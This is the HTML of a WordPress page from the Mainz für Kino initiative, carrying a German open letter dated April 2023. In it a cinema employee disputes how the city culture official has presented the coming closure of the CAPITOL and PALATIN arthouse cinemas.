.has-background-color,button,.button,.faux-button,.wp-block-button__link,.wp-block-file__button,input[type="button"],input[type="reset"],input[type="submit"],.wp-block-button,.comment-reply-link,.has-background.has-primary-background-color:not(.has-text-color),.has-background.has-primary-background-color *:not(.has-text-color),.has-background.has-accent-background-color:not(.has-text-color),.has-background.has-accent-background-color *:not(.has-text-color) { color: #eded93; }:root .has-background-background-color { background-color: #eded93; }body,.entry-title a,:root .has-primary-color { color: #000000; }:root .has-primary-background-color { background-color: #000000; }cite,figcaption,.wp-caption-text,.post-meta,.entry-content .wp-block-archives li,.entry-content .wp-block-categories li,.entry-content .wp-block-latest-posts li,.wp-block-latest-comments__comment-date,.wp-block-latest-posts__post-date,.wp-block-embed figcaption,.wp-block-image figcaption,.wp-block-pullquote cite,.comment-metadata,.comment-respond .comment-notes,.comment-respond .logged-in-as,.pagination .dots,.entry-content hr:not(.has-background),hr.styled-separator,:root .has-secondary-color { color: #4f4f25; }:root .has-secondary-background-color { background-color: #4f4f25; }pre,fieldset,input,textarea,table,table *,hr { border-color: #cbcb2e; }caption,code,code,kbd,samp,.wp-block-table.is-style-stripes tbody tr:nth-child(odd),:root .has-subtle-background-background-color { background-color: #cbcb2e; }.wp-block-table.is-style-stripes { border-bottom-color: #cbcb2e; }.wp-block-latest-posts.is-grid li { border-top-color: #cbcb2e; }:root .has-subtle-background-color { color: #cbcb2e; }body:not(.overlay-header) .primary-menu > li > a,body:not(.overlay-header) .primary-menu > li > .icon,.modal-menu a,.footer-menu a, .footer-widgets a:where(:not(.wp-block-button__link)),#site-footer .wp-block-button.is-style-outline,.wp-block-pullquote:before,.singular:not(.overlay-header) .entry-header a,.archive-header a,.header-footer-group .color-accent,.header-footer-group .color-accent-hover:hover { color: #ee0606; }.social-icons a,#site-footer button:not(.toggle),#site-footer .button,#site-footer .faux-button,#site-footer .wp-block-button__link,#site-footer .wp-block-file__button,#site-footer input[type="button"],#site-footer input[type="reset"],#site-footer input[type="submit"] { background-color: #ee0606; }.social-icons a,body:not(.overlay-header) .primary-menu ul,.header-footer-group button,.header-footer-group .button,.header-footer-group .faux-button,.header-footer-group .wp-block-button:not(.is-style-outline) .wp-block-button__link,.header-footer-group .wp-block-file__button,.header-footer-group input[type="button"],.header-footer-group input[type="reset"],.header-footer-group input[type="submit"] { color: #ffffff; }#site-header,.footer-nav-widgets-wrapper,#site-footer,.menu-modal,.menu-modal-inner,.search-modal-inner,.archive-header,.singular .entry-header,.singular .featured-media:before,.wp-block-pullquote:before { background-color: #ffffff; }.header-footer-group,body:not(.overlay-header) #site-header .toggle,.menu-modal .toggle { color: #000000; }body:not(.overlay-header) .primary-menu ul { background-color: #000000; }body:not(.overlay-header) .primary-menu > li > ul:after { border-bottom-color: #000000; }body:not(.overlay-header) .primary-menu ul ul:after { border-left-color: #000000; }.site-description,body:not(.overlay-header) .toggle-inner .toggle-text,.widget .post-date,.widget .rss-date,.widget_archive li,.widget_categories li,.widget cite,.widget_pages li,.widget_meta li,.widget_nav_menu li,.powered-by-wordpress,.footer-credits .privacy-policy,.to-the-top,.singular .entry-header .post-meta,.singular:not(.overlay-header) .entry-header .post-meta a { color: #6d6d6d; }.header-footer-group pre,.header-footer-group fieldset,.header-footer-group input,.header-footer-group textarea,.header-footer-group table,.header-footer-group table *,.footer-nav-widgets-wrapper,#site-footer,.menu-modal nav *,.footer-widgets-outer-wrapper,.footer-top { border-color: #dbdbdb; }.header-footer-group table caption,body:not(.overlay-header) .header-inner .toggle-wrapper::before { background-color: #dbdbdb; }.overlay-header .header-inner { color: #fcfbf7; }.cover-header .entry-header * { color: #fcfbf7; }
</style>
<link rel='stylesheet' id='twentytwenty-fonts-css' href='https://mainz-fuer-kino.de/wp-content/themes/twentytwenty/assets/css/font-inter.css?ver=3.0' media='all' />
<link rel='stylesheet' id='twentytwenty-print-style-css' href='https://mainz-fuer-kino.de/wp-content/themes/twentytwenty/print.css?ver=3.0' media='print' />
<link rel='stylesheet' id='twentytwenty-jetpack-css' href='https://c0.wp.com/p/jetpack/15.2/modules/theme-tools/compat/twentytwenty.css' media='all' />
<style id='twentytwenty-jetpack-inline-css'>

	.infinite-scroll #site-content #infinite-handle span button,
	.infinite-scroll #site-content #infinite-handle span button:hover,
	.infinite-scroll #site-content #infinite-handle span button:focus {
		background: #cd1d1d;
		color: #eded93;
	}
	#site-content .entry-content div.sharedaddy h3.sd-title,
	#site-content .entry-content h3.sd-title,
	#site-content .entry-content #jp-relatedposts h3.jp-relatedposts-headline {
		color: #4f4f25;
	}
	
</style>
<script src="https://mainz-fuer-kino.de/wp-content/plugins/strato-assistant/js/cookies.js?ver=6.8.3" id="strato-assistant-wp-cookies-js"></script>
<script src="https://mainz-fuer-kino.de/wp-content/themes/twentytwenty/assets/js/index.js?ver=3.0" id="twentytwenty-js-js" defer data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://mainz-fuer-kino.de/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://mainz-fuer-kino.de/wp-json/wp/v2/pages/5" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://mainz-fuer-kino.de/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="https://mainz-fuer-kino.de/offener-brief/comment-page-12/#comments" />
<link rel='shortlink' href='https://mainz-fuer-kino.de/?p=5' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://mainz-fuer-kino.de/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmainz-fuer-kino.de%2Foffener-brief%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://mainz-fuer-kino.de/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmainz-fuer-kino.de%2Foffener-brief%2F&#038;format=xml" />
	<style>img#wpstats{display:none}</style>
		<script>
document.documentElement.className = document.documentElement.className.replace( 'no-js', 'js' );
//# sourceURL=twentytwenty_no_js_class
</script>
<style id="custom-background-css">
body.custom-background { background-color: #eded93; }
</style>
	<link rel="icon" href="https://i0.wp.com/mainz-fuer-kino.de/wp-content/uploads/2023/06/cropped-Logo.png?fit=32%2C32&#038;ssl=1" sizes="32x32" />
<link rel="icon" href="https://i0.wp.com/mainz-fuer-kino.de/wp-content/uploads/2023/06/cropped-Logo.png?fit=192%2C192&#038;ssl=1" sizes="192x192" />
<link rel="apple-touch-icon" href="https://i0.wp.com/mainz-fuer-kino.de/wp-content/uploads/2023/06/cropped-Logo.png?fit=180%2C180&#038;ssl=1" />
<meta name="msapplication-TileImage" content="https://i0.wp.com/mainz-fuer-kino.de/wp-content/uploads/2023/06/cropped-Logo.png?fit=270%2C270&#038;ssl=1" />

	</head>

	<body class="wp-singular page-template-default page page-id-5 custom-background wp-custom-logo wp-embed-responsive wp-theme-twentytwenty singular enable-search-modal missing-post-thumbnail has-no-pagination showing-comments hide-avatars footer-top-visible">

		<a class="skip-link screen-reader-text" href="#site-content">Zum Inhalt springen</a>
		<header id="site-header" class="header-footer-group">

			<div class="header-inner section-inner">

				<div class="header-titles-wrapper">

					
						<button class="toggle search-toggle mobile-search-toggle" data-toggle-target=".search-modal" data-toggle-body-class="showing-search-modal" data-set-focus=".search-modal .search-field" aria-expanded="false">
							<span class="toggle-inner">
								<span class="toggle-icon">
									<svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="23" height="23" viewBox="0 0 23 23"><path d="M38.710696,48.0601792 L43,52.3494831 L41.3494831,54 L37.0601792,49.710696 C35.2632422,51.1481185 32.9839107,52.0076499 30.5038249,52.0076499 C24.7027226,52.0076499 20,47.3049272 20,41.5038249 C20,35.7027226 24.7027226,31 30.5038249,31 C36.3049272,31 41.0076499,35.7027226 41.0076499,41.5038249 C41.0076499,43.9839107 40.1481185,46.2632422 38.710696,48.0601792 Z M36.3875844,47.1716785 C37.8030221,45.7026647 38.6734666,43.7048964 38.6734666,41.5038249 C38.6734666,36.9918565 35.0157934,33.3341833 30.5038249,33.3341833 C25.9918565,33.3341833 22.3341833,36.9918565 22.3341833,41.5038249 C22.3341833,46.0157934 25.9918565,49.6734666 30.5038249,49.6734666 C32.7048964,49.6734666 34.7026647,48.8030221 36.1716785,47.3875844 C36.2023931,47.347638 36.2360451,47.3092237 36.2726343,47.2726343 C36.3092237,47.2360451 36.347638,47.2023931 36.3875844,47.1716785 Z" transform="translate(-20 -31)" /></svg>								</span>
								<span class="toggle-text">Suchen</span>
							</span>
						</button><!-- .search-toggle -->

					
					<div class="header-titles">

						<div class="site-logo faux-heading"><a href="https://mainz-fuer-kino.de/" class="custom-logo-link" rel="home"><img width="3809" height="3910" src="https://i0.wp.com/mainz-fuer-kino.de/wp-content/uploads/2024/03/cropped-240312_mainz-fuer-kino.png?fit=3809%2C3910&amp;ssl=1" class="custom-logo" alt="Mainz für Kino" decoding="async" fetchpriority="high" srcset="https://i0.wp.com/mainz-fuer-kino.de/wp-content/uploads/2024/03/cropped-240312_mainz-fuer-kino.png?w=3809&amp;ssl=1 3809w, https://i0.wp.com/mainz-fuer-kino.de/wp-content/uploads/2024/03/cropped-240312_mainz-fuer-kino.png?resize=292%2C300&amp;ssl=1 292w, https://i0.wp.com/mainz-fuer-kino.de/wp-content/uploads/2024/03/cropped-240312_mainz-fuer-kino.png?resize=998%2C1024&amp;ssl=1 998w, https://i0.wp.com/mainz-fuer-kino.de/wp-content/uploads/2024/03/cropped-240312_mainz-fuer-kino.png?resize=768%2C788&amp;ssl=1 768w, https://i0.wp.com/mainz-fuer-kino.de/wp-content/uploads/2024/03/cropped-240312_mainz-fuer-kino.png?resize=1496%2C1536&amp;ssl=1 1496w, https://i0.wp.com/mainz-fuer-kino.de/wp-content/uploads/2024/03/cropped-240312_mainz-fuer-kino.png?resize=1995%2C2048&amp;ssl=1 1995w, https://i0.wp.com/mainz-fuer-kino.de/wp-content/uploads/2024/03/cropped-240312_mainz-fuer-kino.png?resize=1200%2C1232&amp;ssl=1 1200w, https://i0.wp.com/mainz-fuer-kino.de/wp-content/uploads/2024/03/cropped-240312_mainz-fuer-kino.png?resize=1980%2C2033&amp;ssl=1 1980w, https://i0.wp.com/mainz-fuer-kino.de/wp-content/uploads/2024/03/cropped-240312_mainz-fuer-kino.png?w=1740&amp;ssl=1 1740w" sizes="(max-width: 3809px) 100vw, 3809px" /></a><span class="screen-reader-text">Mainz für Kino</span></div><div class="site-description">Zum Erhalt der Kinokultur in Mainz</div><!-- .site-description -->
					</div><!-- .header-titles -->

					<button class="toggle nav-toggle mobile-nav-toggle" data-toggle-target=".menu-modal"  data-toggle-body-class="showing-menu-modal" aria-expanded="false" data-set-focus=".close-nav-toggle">
						<span class="toggle-inner">
							<span class="toggle-icon">
								<svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="26" height="7" viewBox="0 0 26 7"><path fill-rule="evenodd" d="M332.5,45 C330.567003,45 329,43.4329966 329,41.5 C329,39.5670034 330.567003,38 332.5,38 C334.432997,38 336,39.5670034 336,41.5 C336,43.4329966 334.432997,45 332.5,45 Z M342,45 C340.067003,45 338.5,43.4329966 338.5,41.5 C338.5,39.5670034 340.067003,38 342,38 C343.932997,38 345.5,39.5670034 345.5,41.5 C345.5,43.4329966 343.932997,45 342,45 Z M351.5,45 C349.567003,45 348,43.4329966 348,41.5 C348,39.5670034 349.567003,38 351.5,38 C353.432997,38 355,39.5670034 355,41.5 C355,43.4329966 353.432997,45 351.5,45 Z" transform="translate(-329 -38)" /></svg>							</span>
							<span class="toggle-text">Menü</span>
						</span>
					</button><!-- .nav-toggle -->

				</div><!-- .header-titles-wrapper -->

				<div class="header-navigation-wrapper">

					
							<nav class="primary-menu-wrapper" aria-label="Horizontal">

								<ul class="primary-menu reset-list-style">

								<li id="menu-item-442" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-442"><a href="https://mainz-fuer-kino.de/category/veranstaltung/">Veranstaltungen</a></li>
<li id="menu-item-199" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-199"><a href="https://mainz-fuer-kino.de/presse/neuigkeiten/">Neuigkeiten</a><span class="icon"></span>
<ul class="sub-menu">
	<li id="menu-item-298" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-298"><a href="https://mainz-fuer-kino.de/category/offener-brief/">Offene Briefe</a></li>
	<li id="menu-item-46" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-46"><a href="https://mainz-fuer-kino.de/presse/">Presse</a></li>
</ul>
</li>
<li id="menu-item-297" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-297"><a href="https://mainz-fuer-kino.de/faq/">FAQ</a></li>
<li id="menu-item-299" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-299"><a href="https://mainz-fuer-kino.de/wer-wir-sind/">Wer wir sind</a></li>
<li id="menu-item-300" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-300"><a href="https://mainz-fuer-kino.de/wie-kann-ich-helfen/">Wie kann ich helfen?</a></li>
<li id="menu-item-145" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-145"><a href="https://mainz-fuer-kino.de/kontakt/">Social Media</a></li>
<li id="menu-item-301" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-301"><a href="https://mainz-fuer-kino.de/kontakt-2/">Kontakt</a></li>
<li id="menu-item-120" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-120"><a target="_blank" href="https://www.change.org/p/fischer-co-capitol-palatin-erhalten/">Petition unterschreiben</a></li>

								</ul>

							</nav><!-- .primary-menu-wrapper -->

						
						<div class="header-toggles hide-no-js">

						
							<div class="toggle-wrapper search-toggle-wrapper">

								<button class="toggle search-toggle desktop-search-toggle" data-toggle-target=".search-modal" data-toggle-body-class="showing-search-modal" data-set-focus=".search-modal .search-field" aria-expanded="false">
									<span class="toggle-inner">
										<svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="23" height="23" viewBox="0 0 23 23"><path d="M38.710696,48.0601792 L43,52.3494831 L41.3494831,54 L37.0601792,49.710696 C35.2632422,51.1481185 32.9839107,52.0076499 30.5038249,52.0076499 C24.7027226,52.0076499 20,47.3049272 20,41.5038249 C20,35.7027226 24.7027226,31 30.5038249,31 C36.3049272,31 41.0076499,35.7027226 41.0076499,41.5038249 C41.0076499,43.9839107 40.1481185,46.2632422 38.710696,48.0601792 Z M36.3875844,47.1716785 C37.8030221,45.7026647 38.6734666,43.7048964 38.6734666,41.5038249 C38.6734666,36.9918565 35.0157934,33.3341833 30.5038249,33.3341833 C25.9918565,33.3341833 22.3341833,36.9918565 22.3341833,41.5038249 C22.3341833,46.0157934 25.9918565,49.6734666 30.5038249,49.6734666 C32.7048964,49.6734666 34.7026647,48.8030221 36.1716785,47.3875844 C36.2023931,47.347638 36.2360451,47.3092237 36.2726343,47.2726343 C36.3092237,47.2360451 36.347638,47.2023931 36.3875844,47.1716785 Z" transform="translate(-20 -31)" /></svg>										<span class="toggle-text">Suchen</span>
									</span>
								</button><!-- .search-toggle -->

							</div>

							
						</div><!-- .header-toggles -->
						
				</div><!-- .header-navigation-wrapper -->

			</div><!-- .header-inner -->

			<div class="search-modal cover-modal header-footer-group" data-modal-target-string=".search-modal" role="dialog" aria-modal="true" aria-label="Suche">

	<div class="search-modal-inner modal-inner">

		<div class="section-inner">

			<form role="search" aria-label="Suche nach:" method="get" class="search-form" action="https://mainz-fuer-kino.de/">
	<label for="search-form-1">
		<span class="screen-reader-text">
			Suche nach:		</span>
		<input type="search" id="search-form-1" class="search-field" placeholder="Suchen …" value="" name="s" />
	</label>
	<input type="submit" class="search-submit" value="Suchen" />
</form>

			<button class="toggle search-untoggle close-search-toggle fill-children-current-color" data-toggle-target=".search-modal" data-toggle-body-class="showing-search-modal" data-set-focus=".search-modal .search-field">
				<span class="screen-reader-text">
					Suche schließen				</span>
				<svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><polygon fill="" fill-rule="evenodd" points="6.852 7.649 .399 1.195 1.445 .149 7.899 6.602 14.352 .149 15.399 1.195 8.945 7.649 15.399 14.102 14.352 15.149 7.899 8.695 1.445 15.149 .399 14.102" /></svg>			</button><!-- .search-toggle -->

		</div><!-- .section-inner -->

	</div><!-- .search-modal-inner -->

</div><!-- .menu-modal -->

		</header><!-- #site-header -->

		
<div class="menu-modal cover-modal header-footer-group" data-modal-target-string=".menu-modal">

	<div class="menu-modal-inner modal-inner">

		<div class="menu-wrapper section-inner">

			<div class="menu-top">

				<button class="toggle close-nav-toggle fill-children-current-color" data-toggle-target=".menu-modal" data-toggle-body-class="showing-menu-modal" data-set-focus=".menu-modal">
					<span class="toggle-text">Menü schließen</span>
					<svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><polygon fill="" fill-rule="evenodd" points="6.852 7.649 .399 1.195 1.445 .149 7.899 6.602 14.352 .149 15.399 1.195 8.945 7.649 15.399 14.102 14.352 15.149 7.899 8.695 1.445 15.149 .399 14.102" /></svg>				</button><!-- .nav-toggle -->

				
					<nav class="mobile-menu" aria-label="Mobile">

						<ul class="modal-menu reset-list-style">

						<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-442"><div class="ancestor-wrapper"><a href="https://mainz-fuer-kino.de/category/veranstaltung/">Veranstaltungen</a></div><!-- .ancestor-wrapper --></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-199"><div class="ancestor-wrapper"><a href="https://mainz-fuer-kino.de/presse/neuigkeiten/">Neuigkeiten</a><button class="toggle sub-menu-toggle fill-children-current-color" data-toggle-target=".menu-modal .menu-item-199 > .sub-menu" data-toggle-type="slidetoggle" data-toggle-duration="250" aria-expanded="false"><span class="screen-reader-text">Untermenü anzeigen</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="12" viewBox="0 0 20 12"><polygon fill="" fill-rule="evenodd" points="1319.899 365.778 1327.678 358 1329.799 360.121 1319.899 370.021 1310 360.121 1312.121 358" transform="translate(-1310 -358)" /></svg></button></div><!-- .ancestor-wrapper -->
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-298"><div class="ancestor-wrapper"><a href="https://mainz-fuer-kino.de/category/offener-brief/">Offene Briefe</a></div><!-- .ancestor-wrapper --></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-46"><div class="ancestor-wrapper"><a href="https://mainz-fuer-kino.de/presse/">Presse</a></div><!-- .ancestor-wrapper --></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-297"><div class="ancestor-wrapper"><a href="https://mainz-fuer-kino.de/faq/">FAQ</a></div><!-- .ancestor-wrapper --></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-299"><div class="ancestor-wrapper"><a href="https://mainz-fuer-kino.de/wer-wir-sind/">Wer wir sind</a></div><!-- .ancestor-wrapper --></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-300"><div class="ancestor-wrapper"><a href="https://mainz-fuer-kino.de/wie-kann-ich-helfen/">Wie kann ich helfen?</a></div><!-- .ancestor-wrapper --></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-145"><div class="ancestor-wrapper"><a href="https://mainz-fuer-kino.de/kontakt/">Social Media</a></div><!-- .ancestor-wrapper --></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-301"><div class="ancestor-wrapper"><a href="https://mainz-fuer-kino.de/kontakt-2/">Kontakt</a></div><!-- .ancestor-wrapper --></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-120"><div class="ancestor-wrapper"><a target="_blank" href="https://www.change.org/p/fischer-co-capitol-palatin-erhalten/">Petition unterschreiben</a></div><!-- .ancestor-wrapper --></li>

						</ul>

					</nav>

					
			</div><!-- .menu-top -->

			<div class="menu-bottom">

				
			</div><!-- .menu-bottom -->

		</div><!-- .menu-wrapper -->

	</div><!-- .menu-modal-inner -->

</div><!-- .menu-modal -->

<main id="site-content">

	
<article class="post-5 page type-page status-publish hentry" id="post-5">

	
<header class="entry-header has-text-align-center header-footer-group">

	<div class="entry-header-inner section-inner medium">

		<h1 class="entry-title">Offener Brief</h1>
	</div><!-- .entry-header-inner -->

</header><!-- .entry-header -->

	<div class="post-inner thin ">

		<div class="entry-content">

			
<h2 class="wp-block-heading">Offener Brief #3<br>(13.04.2023)</h2>



<p>Sehr geehrte Frau Grosse,<br>sehr geehrter Herr Haase,<br>sehr geehrte Fraktionsvorsitzenden der SPD, FDP und GRÜNE,</p>



<p>liebe Kinobesucher*innen der Stadt Mainz,</p>



<p>Die Bau- und Kulturdezernentin der Stadt Mainz, Marianne Grosse (SPD), durfte mich bereits in vielen, teils kräftezehrenden, Gesprächen persönlich kennenlernen, doch die Meisten von Ihnen kennen mein Gesicht vermutlich aus dem CAPITOL&amp;PALATIN. Ich arbeite seit 2015 in den beiden Mainzer Programmkinos, zunächst neben dem Studium, schließlich seit 2018 festangestellt dicht an der Seite der beiden Betreiber Jochen Seehuber und Eduard Zeiler. Die beiden Kinos sind seit beinahe 8 Jahren der Nabel meiner Welt, beruflich und privat.</p>



<p>Ich muss wohl nicht darauf eingehen, wie tief mich das baldige Ende trifft, bis zum 28. Oktober ist es nicht mehr lang.</p>



<p>Nun melden sich verschiedene Stimmen, ganz voran die der Bau- und Kulturdezernentin, jedoch auch die unseres neuen Oberbürgermeisters Nino Haase (parteilos) und die Stimmen der Fraktionsvorsitzenden unserer Ampelkoalition Sylvia Köbler-Gross (GRÜNE), Jana Schmöller (SPD) und David Dietz (FDP). Jede*r von Ihnen zeigt sich überrascht und bestürzt über die plötzliche und angeblich ohne Angaben von Gründen beschlossene Schließung meiner beiden Vorgesetzten. Doch verfolgt man die Stellungnahmen, gibt es vermeintlich keinen Grund des Bedauerns, denn die Stadt beweist großen Tatendrang und rettet mit großem Elan die beiden letzten Programmkinos, während die beiden Betreiber dies anscheinend nicht länger wollten.</p>



<p>So beobachte ich jetzt zum zweiten Mal, wie meine beiden Vorgesetzten und ich uns an die geforderte Verschwiegenheitserklärung unserer gemeinsamen Gespräche mit Frau Grosse hielten, während sie gegenüber der Presse und ihren politischen Kolleg*innen ein Bild vermittelt, welches sich weder mit meiner Wahrnehmung deckt, noch mit den Protokollen, die ich während der letzten gemeinsamen und nach Lösungen suchenden Gesprächen schreiben durfte. Im Verlauf dieser Gespräche habe ich nun sehr deutlich erlebt, wie nicht zugehört wurde. Denn meine Vorgesetzten haben Frau Grosse bereits im November sehr genau erklärt, warum sie noch vor dem angekündigten Abriss Anfang 2024 schließen müssen. Es ist eine existenzielle Frage: Niemand mit klarem Verstand verlängert Versicherungs- und Wartungsverträge in sechsstelliger Höhe und Laufzeiten, die über die Zeit des Abrisses des Gebäudes gehen, ohne die Perspektive, anfallende Investitions- und Überbrückungskosten für den Zeitraum der Bauzeit wieder erwirtschaften zu können, weil man das neue Kino vielleicht nie betreiben darf. Wer geht freiwillig in einen möglichen Ruin? Denn bisher gibt es keine Ausschreibung mit Bedingungen, auf die man sich hätte bewerben dürfen. Und so konnten meine Vorgesetzten die für den Kinobetrieb essenziellen Verträge nicht verlängern und müssen folgerichtig Ende Oktober schließen.</p>



<p>So darf ich mich mehr als wundern, wie nun zwei Menschen öffentlich an den Pranger gestellt werden und man sich erzählt, sie würden aus freien Stücken gehen, wo sie alles darangesetzt haben, die beiden Kinos zu retten, obwohl ihnen wissentlich jeglicher Spielraum durch die immer noch fehlende Ausschreibung verwehrt blieb.</p>



<p>Mit einem Bein im Kino, einem zweiten Bein in der Initiative&nbsp;<em>Mainz für Kino&nbsp;</em>und einem Arm Richtung Politik und Kulturdezernat rudernd, fiel es mir im letzten halben Jahr oft sehr</p>



<p>schwer alle Körperteile beisammenzuhalten und nicht über die verschiedenen Interessenkonflikte zu stolpern. Zu gern hätte ich in der Initiative mein Verschwiegenheitsversprechen an Frau Grosse gebrochen und geplaudert, wenn sie wieder einmal öffentlich erklärt hat, alle Probleme seien beseitigt. Zu gern wäre ich am 17. Januar im Kulturausschuss, als sich beinahe alle Anwesenden vor Glück über den Beschluss zur Rettung der Mainzer Kinostandorte in die Arme fielen, aufgestanden und hätte auf die zahlreichen Probleme hingewiesen, welche Frau Grosse anscheinend nicht für erwähnenswert hielt. Es war hart danach von verschiedenen Politiker*innen, die mit Sicherheit mit den besten Absichten auf mich zugekommen sind, gefragt zu werden, ob ich zufrieden bin.</p>



<p>So möchte ich die Frage an dieser Stelle endlich mit aller Deutlichkeit beantworten: Nein, ich bin nicht zufrieden, ich bin hochgradig unzufrieden.</p>



<p>In Vergangenheit, als noch die kleine Hoffnung auf Rettung bestand, durfte ich die Frage nicht beantworten, weil es erfordert hätte, meine Unzufriedenheit zu erklären. Doch das durfte ich nicht, da Frau Grosse die Gespräche mit uns unter strikter Verschwiegenheit geführt hat. Also wie äußert man sich, wenn man nicht erklären darf, wieso? Wie kann man einer Kulturdezernentin widersprechen, wenn man nicht sprechen darf und Angst hat, sich bei der kleinsten Spur von Auflehnung die letzte Hoffnung auf eine Lösung zu verbauen? Ganz nach dem Motto: Wer zu laut ist und zu viel will, bekommt am Ende nichts. Meinem Verständnis nach entspricht diese Vorgehensweise nicht der von Frau Grosse öffentlich versprochenen Transparenz.</p>



<p>Das entscheidende Problem ist, dass dort, wo nicht gesprochen werden darf, keine tragfähigen Lösungen gefunden werden können. Wenn es dann am Ende nicht klappt, kann man wie jetzt sagen, nichts von den Problemen geahnt zu haben, und dennoch das Bestmögliche möglich gemacht zu haben.</p>



<p>Sollte es in einigen Jahren wieder ein Programmkino in Mainz geben, dann wäre dies den vielen Menschen zu verdanken, die sich ehrenamtlich eingesetzt haben das CAPITOL&amp;PALATIN zu retten. Allen voran meinen beiden Vorgesetzten, die bis zum Schluss gekämpft haben und uns 14 Jahre lang eine Programmvielfalt boten, wie sie in Deutschland nur selten zu finden ist. Auch wäre es der Initiative&nbsp;<em>Mainz für Kino</em>, welche vor zweieinhalb Jahren von Jan Peschel gegründet wurde, zu verdanken und natürlich ganz besonders jeder einzelnen Person, die noch immer nicht nachgibt. Denn gerettet ist noch lange nichts. Mit viel Glück kann noch immer etwas Schönes entstehen, die Möglichkeiten sind da, und ich wünsche mir sehr, dass dies gelingt, auch wenn wir nicht mehr Teil davon sein können.</p>



<p>Frau Grosse, es erstaunt mich sehr, dass Sie sich an die Inhalte meiner Protokolle, deren Sie ausdrücklich zugestimmt haben, nicht erinnern können. Bei allen Unterschiedlichkeiten denke ich doch, dass Sie ihre Position aufgrund ihrer Kompetenzen bekleiden und so muss ich mich fragen, was Ihre Motive sein könnten, wissentlich falsche Nachrichten in der Presse zu verbreiten. Was würden Sie in meinem Fall denken?</p>



<p>Ich bin traurig, wütend und betroffen, und es scheint so zu wirken, als ob ich nun aufgebe. Aber nein. Ich bleibe auch weiterhin in der Initiative&nbsp;<em>Mainz für Kino&nbsp;</em>und entsprechend werden wir uns zwar in einem etwas anderem, aber nahem Kontext auch künftig wiedersehen und dann erwarte ich, dass wir unsere persönlichen Befindlichkeiten begraben und fair und professionell miteinander umgehen.</p>



<p>Und so möchte ich am Ende viel Glück wünschen:<br>Viel Glück, Frau Grosse, dass Ihnen die Märchen und zauberhaften Luftschlösser nicht auf die Füße fallen und dass sich tatsächlich Betreiber*innen finden werden, die ein ebenso liebevolles Gespür für das Mainzer Publikum und ein vielfältiges Programm aufweisen wie meine Vorgesetzten. Und viel Glück, dass Sie Recht behalten und es genügt, die reichste Stadt Deutschlands geworden zu sein und sich alles kaufen zu können, was man will – selbst, um mich Ihren Worten zu bedienen, ein Kino mit Strahlkraft, weit über die Stadtgrenzen hinaus.<br>Und viel Glück an die Bewohner*innen der Stadt Mainz, dass die verlockenden Versprechen von Frau Grosse eingehalten werden und am Ende nicht doch „Andere“ am Versagen die Schuld tragen. Dass das FILMZ –&nbsp;<em>Festival des deutschen Kinos</em>, das CAPITOL und das PALATIN wirklich gerettet sind.<br>Viel Glück an die anderen Kulturschaffenden in Mainz, die sich Tag für Tag abmühen, ihren Raum nicht genauso zu verlieren, oder neuen Raum suchen müssen, die ebenso immer wieder in schweren Verhandlungen und Abhängigkeiten zum Kulturdezernat stehen und das alles nur, weil ihnen die Kultur wirklich am Herzen liegt. Ich wünsche Mainz, der potenziellen Kulturhauptstadt Europas, dass das bisschen schwer erkämpfte Kulturangebot, das noch übrig ist, nicht ebenfalls nach und nach verschwindet.<br>Viel Glück Mainz, viel Glück und alles Gute.</p>



<p>Ich wünsche mir sehr, dass alles passiert wie von Frau Grosse versprochen, ich wünsche mir sehr, dass unsere Bemühungen der letzten Jahre trotz der Schließung Ende Oktober nicht umsonst gewesen sind und ich hoffe inständig, dass die Bürger*innen von Mainz erkennen können, dass das Narrativ der Presse von einer perfekten kulturinteressierten Stadt und von zwei beleidigten, unwilligen Kinobetreibern, welche in harten Zeiten einfach aufgeben, nicht der Wahrheit entspricht.</p>



<p>Dies war ein kurzer Ausflug in meine Trauer und meine Enttäuschung.<br>Ich verbeuge mich tief vor der engagierten Arbeit von Jochen Seehuber und Eduard Zeiler und bedanke mich, für die wahnsinnig schöne Zeit, die ich durch sie erleben durfte.<br>Ohne sie hätte die Landeshauptstadt Mainz längst keine Programmkinos mehr, die man bald vermissen könnte und es hätte bereits 2009 sehr leise ausgesehen für die Lichtspielhäuser der stolzen Medienstadt.</p>



